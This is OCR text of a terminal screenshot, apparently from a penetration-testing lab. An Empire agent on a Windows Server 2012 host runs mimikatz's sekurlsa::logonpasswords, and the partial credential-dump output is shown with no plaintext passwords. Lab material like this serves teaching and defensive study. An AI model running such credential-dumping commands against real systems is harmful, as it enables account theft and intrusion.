 1 2 3 4 10.212.0.30 0% 5:54
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
(Empire: agents) > interact hacked
[*] Task 14 results received
Hostname: win-2012-App1 / S-1-5-21-825484261-787154238-566067878
.#####. mimikatz 2.2.0 (x64) #19041 Nov 20 2021 08:28:06
.## ^ ##. " La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 14254013 (00000000:00d97fbd)
Session : Interactive from 2
User Name : DWM-2
Domain : Window Manager
Logon Server : (null)
Logon Time : 3/25/2022 10:42:39 PM
SID : S-1-5-90-2
msv :
tspkg :
wdigest :
* Username : WIN-2012-APP1$
* Domain : GHANIMAHLABS
* Password : (null)
kerberos :
ssp :
credman :
Authentication Id : 0 ; 64500 (00000000:0000fbf4)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 3/14/2022 12:39:03 PM
SID : S-1-5-90-1
msv :